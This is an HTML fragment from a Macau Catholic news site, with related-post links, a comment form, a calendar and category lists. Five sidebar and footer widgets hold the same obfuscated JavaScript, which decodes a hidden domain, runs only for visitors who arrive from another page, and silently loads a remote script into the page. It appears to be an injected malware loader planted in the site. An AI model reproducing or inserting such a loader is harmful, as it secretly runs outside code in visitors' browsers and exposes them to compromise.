							<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="aligncenter wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
								<img width="600" height="445" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="aligncenter wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/em-familia-sob-a-proteccao-de-sao-josemaria-escriva/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Franciscanos-scaled-e1768473344216.jpg" class="alignleft wp-post-image" alt="LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO E CONCEDE INDULGÊNCIA PLENÁRIA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,609)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (321)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,507)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
